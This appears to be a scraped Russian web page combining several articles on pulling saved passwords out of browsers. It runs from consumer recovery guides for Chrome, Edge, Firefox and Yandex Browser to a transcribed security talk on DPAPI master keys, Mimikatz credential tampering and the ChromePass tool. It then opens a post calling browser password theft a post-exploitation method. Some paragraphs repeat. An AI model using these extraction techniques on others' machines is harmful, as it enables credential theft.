Содержание

пошаговая инструкция для тех кто все забыл| ichip.ru

01.04.2020

Автор: Андрей Киреев

1 звезда2 звезды3 звезды4 звезды5 звезд

Как извлечь пароли из браузеров: пошаговая инструкция для тех кто все забыл

4

5

1

8

4

Если вы забыли пароль от своего почтового аккаунта или любимой , вы можете извлечь сохраненные пароли из любого браузера. Мы покажем вам, как это работает в Chrome, Firefox, Edge и Internet Explorer.

фото: компании-производители

Практически во всех популярных браузерах в кэше и кукис (cookies) сохраняется конфиденциальная информация, вводимая вами при посещении тех или иных сайтов и аккаунтов, включая почтовые сервисы и социальные сети. Однако это происходит лишь в том случае, если вы даете согласие в браузере на сохранение данных для того, чтобы не вводить их каждый день. Этим часто пользуются злоумышленники, чтобы с помощью специальных шпионских программ украсть нужные файлы из браузера пользователя. Но этой же возможностью можете воспользоваться и вы, если вдруг забудете пароль от своего аккаунта, а других записей нигде не сохранилось. Мы расскажем, как вытащить пароли из различных браузеров, если вы когда-то их там сохраняли.

Однако это происходит лишь в том случае, если вы даете согласие в браузере на сохранение данных для того, чтобы не вводить их каждый день. Этим часто пользуются злоумышленники, чтобы с помощью специальных шпионских программ украсть нужные файлы из браузера пользователя. Но этой же возможностью можете воспользоваться и вы, если вдруг забудете пароль от своего аккаунта, а других записей нигде не сохранилось. Мы расскажем, как вытащить пароли из различных браузеров, если вы когда-то их там сохраняли.

Google Chrome: извлекаем сохраненные пароли



- Нажмите кнопку меню в правом верхнем углу браузера, она выглядит как три вертикально расположенных точки.

- В нижней части меню выберите пункт «Настройки». В новой вкладке откроются настройки.

- Прокрутите страницу до самого низа и нажмите «Дополнительные». Откроются дополнительные настройки.

- Снова прокрутите немного вниз, пока не попадете в категорию «Пароли и формы».

Нажмите здесь на «Управление сохраненными паролями».

Нажмите здесь на «Управление сохраненными паролями». - Теперь вы увидите список всех веб-страниц, на которые вы заходили с идентификацией. Вам будет виден не только логин, но и пароль.

- Чтобы просмотреть пароль, щелкните значок в виде глаза и для подтверждения введите пароль пользователя Windows.

Microsoft Edge: извлечение паролей из браузера

В Microsoft Edge вы можете управлять паролями, но не извлекать их. Поэтому для извлечения паролей мы обратимся к настройкам в самой Windows. Следующие действия также актуальны для Internet Explorer. Добраться до нужных настроек можно воспользовавшись нашей пошаговой инструкцией:

- Откройте в меню Пуск и наберите на клавиатуре «Панель управления». В открывшемся окне кликните по «Учетные записи пользователей».

- В разделе «Администрирование учетных записей» вы найдете все сохраненные пароли.

- Кликните нужную веб-страницу и выберите рядом с «Пароль» опцию «Показать»

- Затем введите ваш пароль для Windows, и вы увидите пароль для входа на веб-страницу.

Internet Explorer: как извлечь пароли из браузера

В Internet Explorer с помощью приведенных выше шагов вы сможете извлечь не все пароли. Для других вам понадобится дополнительный инструмент:

- Скачайте бесплатно программу IE Asterisk Password Uncover.

- Откройте инструмент и нажмите в левом верхнем углу зеленую кнопку воспроизведения.

- Запустите Internet Explorer и откройте веб-страницу, для которой вам нужны ваши учетные данные.

- После загрузки страницы программа отобразит как имя пользователя, так и пароль.



Mozilla Firefox: извлечение сохраненных паролей





- Запустите Firefox и выберите «Настройки» в правом верхнем углу меню.

- Перейдите на вкладку «Конфиденциальность и безопасность» слева и нажмите справа кнопку «Сохраненные логины».

- Выберите опцию «Показать пароли», и вы получите нужные данные для каждого сохраненного входа в систему.

Читайте также:

- Почему нельзя регулярно менять пароли к интернет-аккаунтам: рекомендации экспертов и софт

Теги

браузеры

пароли

Автор

Андрей Киреев

Была ли статья интересна?

Поделиться ссылкой

Нажимая на кнопку «Подписаться»,

Вы даете согласие на обработку персональных данных

Рекомендуем

Реклама на CHIP

Контакты



Где хранятся пароли в Яндекс.

Браузере на компьютере и телефоне

Браузере на компьютере и телефоне

Яндекс.Браузер обладает удобной функцией сохранения конфиденциальных данных, благодаря которой нам не нужно каждый раз вводить логины и ключи на часто посещаемых ресурсах. А если вы забыли заветную комбинацию, то её всегда можно подсмотреть в настройках обозревателя. Если вы не знаете, где хранятся пароли в Яндекс Браузере — вы по адресу.

Содержание

- Как посмотреть пароли в Яндекс.Браузере на компьютере

- Как посмотреть пароли в Яндекс.Браузере на телефоне

- В каких случаях пароли посмотреть не получится

- Как сохранить пароли в Яндекс.Браузере

Как посмотреть пароли в Яндекс.Браузере на компьютере

При регистрации или первичной авторизации на конкретном ресурсе личная информация, сохраняется исключительно с разрешения пользователя. Обозреватель спрашивает, хотим ли мы сохранить её или нет. В первом случае ключи будут нам доступны в любое время. Или, если мы отказались сохранять их, то и смотреть нечего.

В зависимости от настроек конфиденциальности доступ к этой информации можно получить:

- при авторизации в обозревателе и синхронизации со своим аккаунтом Яндекс;

- при вводе мастер-пароля;

- при вводе кода блокировки от учетной записи ОС.





Если вы синхронизировали ваш обозреватель с аккаунтом Яндекс, то для доступа к конфиденциальной информации выполните несколько простых шагов:





- Откройте меню (кнопка бургер в виде трёх горизонтальных полосок в правом верхнем углу обозревателя).

- В выпадающем списке выберите «Пароли и карты».

- В центральной части окна вы увидите список всех сохранённых сайтов, адреса и логины. При клике на конкретный сайт всплывает окно, в котором и будут храниться ваши секретные данные. Пароль отображается в виде звездочек, количество которых равно количеству символов кода блокировки.

- Чтобы отобразить символы кликните на глазик в строке.

Для доступа к списку сохраненных паролей в обозревателе без авторизации с аккаунтом Яндекс понадобится ввести код мастера ключей (если вы его предварительно задавали) или код от учётной записи операционной системы.

Как посмотреть пароли в Яндекс.Браузере на телефоне

Для просмотра паролей на телефоне, выполните следующее:

- Зайдите в настройки браузера, нажав троеточие в адресной строке.

- Перейдите в пункт «Мои данные».

- Выберите «Пароли».



В каких случаях пароли посмотреть не получится

Доступ к ключам будет невозможен если:

- при очистке кэша вы отметили пункты «Сохранённые пароли» — тогда эта информация будет удалена;

- также при очистке системы от мусора с помощью программы CCleaner и ей подобных можно случайно отметить пункт «Сохраненные пароли» и удалить эти данные навсегда.

- при переустановке обозревателя без синхронизации с аккаунтом Яндекс или сохранения HTML-файла с закладками и настройками, также доступ к сохраненным кодам блокировки уже будет невозможен.

- вы не знаете пароля от мастера ключей или от учётной записи операционной системы. В обоих случаях эти данные можно восстановить через почту или телефон.

Теперь вы знаете, как просто посмотреть все пароли в Яндекс Браузере. Если прежде вы не задавали мастер-пароль или не устанавливали код блокировки учетной записи, рекомендуем это сделать. Это повысит уровень конфиденциальности и ваша личная инфорамция не попадёт в чужие руки.



Как сохранить пароли в Яндекс.Браузере

Чтобы веб-обозреватель предлагал вам сохранять личные данные, этот пункт должен быть включен в настройках.





- Откройте параметры обозревателя и перейдите в раздел «Пароли и карты»/«Настройки» — здесь галочками отметьте пункт «Сохранять пароли по умолчанию».

- Для сохранения кодов в Яндекс.Браузере выполните синхронизацию с вашим аккаунтом Яндекс — для этого кликните по кнопке меню в правом верхнем углу браузера и в открывшемся окошке нажмите «Сохранить данные».

- Авторизируйтесь в своём аккаунте Яндекс и нажмите «Включить синхронизацию».

Теперь при переустановке браузера, или при входе в свой аккаунт на любом мобильном устройстве, вам будут доступны логины и ключи от авторизированных сайтов.

Как извлечь пароли из браузера?

В этом выпуске CQURE Hacks Weekly рассказывается о различных способах извлечения паролей из разных браузеров (Internet Explorer/Edge, Firefox или Chrome). Если вам интересно, как хранятся эти пароли, это тема для вас.

Я хотел бы показать вам два типа браузеров и способ хранения пароля. Я хотел бы показать вам, от чего зависит хранилище. Начнем с Эджа. Поскольку это относительно новый браузер в Windows 10, важно знать, когда мы сохраняем пароль в Edge, где он находится и как это происходит.

Сохранение пароля от Edge

В Edge:

- заходим в Настройки,

- заходим в Дополнительные настройки,

- здесь у вас есть опция, которая называется Предложение сохранить пароли,

- Затем вы можете перейти к управлению моими сохраненными паролями,

- , у вас есть информация о хранимых паролях определенного типа.

Но, очевидно, у нас здесь есть несколько маленьких точек, и это на самом деле довольно интересно — это P-@-s-s-w-0-r-d-#-1-2-3-! , поэтому эти точки соответствуют паролю. Вы можете увидеть в основном, что это такое, более или менее, по количеству букв, но мы не можем догадаться в тот момент. Если вам интересно, как получить эти пароли, вы всегда можете перейти к Credential Manager и Web Credentials. Здесь вы можете увидеть пароль. Прямо сейчас я аутентифицирован, но обычно вас попросят ввести пароль здесь.

Вы можете увидеть в основном, что это такое, более или менее, по количеству букв, но мы не можем догадаться в тот момент. Если вам интересно, как получить эти пароли, вы всегда можете перейти к Credential Manager и Web Credentials. Здесь вы можете увидеть пароль. Прямо сейчас я аутентифицирован, но обычно вас попросят ввести пароль здесь.

Как извлечь пароль из браузера? Перейти к управлению веб-учетными данными

Давайте перейдем к управлению веб-учетными данными, и, как видите, у меня есть вот это, о чем я и говорю. Я укажу здесь пароль, и в этот момент я смогу увидеть пароль.

Этот доступ явно зависит от текущего пароля пользователя, и поэтому так важно учитывать, как этот пароль меняется. Например, эта машина, которая у меня есть прямо сейчас, находится в очень, очень особенном состоянии, потому что я играл с кэшированными данными входа в систему и незаконно изменил пароль пользователя. По сути, я изменил кэшированные данные входа в систему (некоторые люди называют это кэшированными учетными данными), и тогда пользователь смог войти в систему с паролем. В данном случае, например, Mimikatz, а раньше мой пароль был просто P-@-S-S-W-0-R-D.

В данном случае, например, Mimikatz, а раньше мой пароль был просто P-@-S-S-W-0-R-D.

Как вам доказать, что такие данные зависят от вашего пароля? Конечно, внизу есть большая платформа API защиты данных, которая управляет доступом к вашим секретам, но, поскольку это очень короткое руководство, я думаю, что мы можем остановиться на таком объяснении.



Использование ChromePass

У меня также есть ChromePass. ChromePass — это инструмент, который вы можете получить от Nirsoft, очень хороший набор инструментов, который вы можете бесплатно загрузить с веб-сайта Nirsoft.

Ранее я упоминал, что ваши пароли (например, в браузере) зависят от вашего пароля для входа в систему. Они могут быть не всегда. Например, у вас может быть пароль root или мастер-пароль. Та же история и с файрфоксом. Firefox тоже может делать подобные вещи, но если мы их не используем, то наш пароль — это точка входа.

Контейнеры мастер-ключей

Здесь у нас есть ChromePass, и у меня хранится пароль пользователя. Как вы видите здесь, пароль толком не отображается и вопрос: почему так?

Как вы видите здесь, пароль толком не отображается и вопрос: почему так?

И ответ на это довольно прост.

Это потому, что в таком сценарии я играл с этим изменением пароля незаконно. Итак, когда мы думаем об API защиты данных, технически, если мы попадаем в C:/Users/Username/AppData/Roaming/Microsoft/Protect, а затем в UserSID, то эти маленькие файлы (мы должны называть их контейнерами мастер-ключей) содержат мастер-ключи, которые более или менее используются для расшифровки наших секретов, паролей и т. д. Мастер-ключи, которые находятся в этих контейнерах мастер-ключей, шифруются хэшем пароля пользователя.

Фактически, когда я играл с паролем, и это уже не мой пароль P@ssw0rd, а пароль Mimikatz, я не могу их расшифровать. Я не могу прочитать этот конкретный пароль. Теперь я собираюсь включить сетевое подключение и подключиться к контроллеру домена.

Что будет? По сути, этот конкретный пользователь будет подключаться к домену. Прямо сейчас сеть включена, поэтому единственное, что мы можем сделать, это войти в систему с правильным паролем. Прямо сейчас я вхожу в систему с паролем Mimikatz, поэтому я собираюсь, попросту говоря, выйти из системы и войти в домен.

Прямо сейчас я вхожу в систему с паролем Mimikatz, поэтому я собираюсь, попросту говоря, выйти из системы и войти в домен.

Диспетчер учетных данных работает для Edge немного иначе, чем для Chrome

Я собираюсь войти в домен. Надеюсь, все должно получиться прямо сейчас. У нас есть пароль, P@ssw0rd. Следующая часть, которую я сделаю, — это, например, вход в ChromePass, и, как вы видите, я без проблем могу увидеть пароль пользователя.

А как насчет другого пароля, который я играл? Итак, давайте перейдем к диспетчеру учетных данных для Интернета, и я получил это. Здесь я буду предоставлять пароль. Итак, у нас есть P@ssw0rd#123! виден, но этот не был виден раньше и виден сейчас, что доказывает одну маленькую вещь: Credential Manager работает немного иначе для Edge, чем для Chrome.

В данном случае Chrome полностью полагается на Data Protection API, что, кстати, неплохо, просто эти типы учетных данных немного отличаются. Оба зависят от вашего пароля к операционной системе. Если ваша машина не подключена к домену, что тоже довольно интересный случай в случае API защиты данных, то ваши пароли хранятся так, используя API защиты данных, в зависимости от хэша вашего пароля, как мы уже упоминали. Мы могли бы подумать: «Недостаток в этом, это плохая идея, потому что мы все можем получить MD4 из базы данных SAM». Ну да и нет. Вы всегда можете это сделать, но этот конкретный или эти конкретные секреты защищены SHA-1 вашего пароля, особенно для локальных учетных записей, поэтому я имею в виду те, которые не подключены к доменам. Вот это довольно интересно.

Если ваша машина не подключена к домену, что тоже довольно интересный случай в случае API защиты данных, то ваши пароли хранятся так, используя API защиты данных, в зависимости от хэша вашего пароля, как мы уже упоминали. Мы могли бы подумать: «Недостаток в этом, это плохая идея, потому что мы все можем получить MD4 из базы данных SAM». Ну да и нет. Вы всегда можете это сделать, но этот конкретный или эти конкретные секреты защищены SHA-1 вашего пароля, особенно для локальных учетных записей, поэтому я имею в виду те, которые не подключены к доменам. Вот это довольно интересно.

Для учетных записей, подключенных к домену, где мы не храним хэши на компьютере. Кэшированные учетные данные не хранят хэши, просто для справки, если вам интересно. Затем, в случае с доменом, мы используем MD4 для защиты такого рода секретов.

Это краткое изложение того, как пароли хранятся в браузере. Если вы гик, попробуйте то же самое для Firefox, и я жду ваших вопросов в разделе комментариев ниже, потому что это очень длинная тема, и я почти уверен, что у нас будет много разных типов эпизоды об этом.

Вот и все. Надеюсь, вам понравилось, и не забудьте оставить свои комментарии в нашем блоге, а также на нашей странице в Facebook. Если вы хотите узнать больше о том, как извлекать пользовательские и системные секреты, ознакомьтесь с нашим новым интенсивным курсом: Пользовательские и системные секреты: извлечение данных о кибербезопасности.

Кража сохраненных паролей браузера: ваш новый любимый метод постэксплуатации | Кайл Мистеле

Люди повторно используют пароли, и большинство людей никогда не перестанут это делать, несмотря на то, как часто им напоминают об этом. Как известно каждому пентестеру, повторное использование паролей — обычное дело, и мало что нам нравится больше, чем поиск кешей паролей!

Я больше всего люблю находить такие кэши в браузерах — большинство современных браузеров либо сохраняют, либо предлагают сохранить ваши пароли для вас, а некоторые даже сохраняют их по умолчанию! Многие люди пользуются этой удобной функцией, в результате чего их пароли хранятся на диске в файлах данных приложения их браузера.

